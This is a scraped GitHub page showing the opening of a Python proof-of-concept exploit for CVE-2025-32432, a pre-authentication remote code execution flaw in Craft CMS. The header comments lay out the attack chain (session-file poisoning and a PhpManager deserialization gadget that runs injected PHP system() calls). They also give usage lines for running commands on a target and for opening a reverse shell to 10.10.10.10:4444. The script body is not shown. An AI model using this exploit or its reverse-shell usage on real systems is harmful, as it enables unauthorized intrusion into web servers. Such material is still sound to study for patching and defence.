 github.com/l0lsuit/CVE-2025-32432-craftcms-rce/blob/main/cve-2025-32432.py
Ask Google
Install
A
Products
Developers
Businesses
Resources
Pricing
Search
/
Sign in
Sign up
l0lsuit / CVE-2025-32432-craftcms-rce
Code
Issues
Pull requests
Actions
Projects
Security and quality
Insights
Files
main
Go to file
LICENSE
README.md
cve-2025-32432.py
CVE-2025-32432-craftcms-rce / cve-2025-32432.py
boring Fix verify_session false negative on <?= short tags
3af0222 · last month
History
Code
Blame
429 lines (395 loc) · 17.9 KB
Raw
1 #!/usr/bin/env python3
2 # CVE-2025-32432 - Craft CMS pre-auth RCE
3 # Working PoC for CVE-2025-32432 (Craft CMS pre-auth RCE)
4 #   - session handling from the working script (reads CraftSessionId, not PHPSESSID)
5 #   - asset ID: takes it as an arg, or probes via the REAL gadget path (not a 302 guess)
6 #   - multi-path session-file inclusion (PhpManager gadget)
7 #
8 # Chain: deserialize FieldLayoutBehavior -> PhpManager(itemFile=<poisoned session file>)
9 #        PhpManager includes the file as PHP -> our injected <?php system() ?> runs.
10 #
11 # Usage:
12 #   python3 cve-2025-32432.py -u http://target.com -c id
13 #   python3 cve-2025-32432.py -u http://target.com -c id -a 1           # force asset id
14 #   python3 cve-2025-32432.py -u http://target.com -c id --amax 300     # widen probe
15 #   python3 cve-2025-32432.py -u http://target.com --shell 10.10.10.10 4444
16
17 import sys
18 import re
19 import json
20 import time
21 import argparse
22 import urllib3
23 import requests
Symbols
Find definitions and references for functions and other
symbols in this file by clicking a symbol below or in the
code.
Filter symbols
const ACTION_PATHS
const SESSION_PATHS
class Exploit
func __init__
func d
func get_session
func refresh_csrf
func _headers
func _post_gadget
func find_asset
func leak_phpinfo